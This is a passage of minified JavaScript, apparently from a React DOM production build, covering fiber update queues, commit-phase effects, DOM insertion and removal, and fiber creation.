Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return 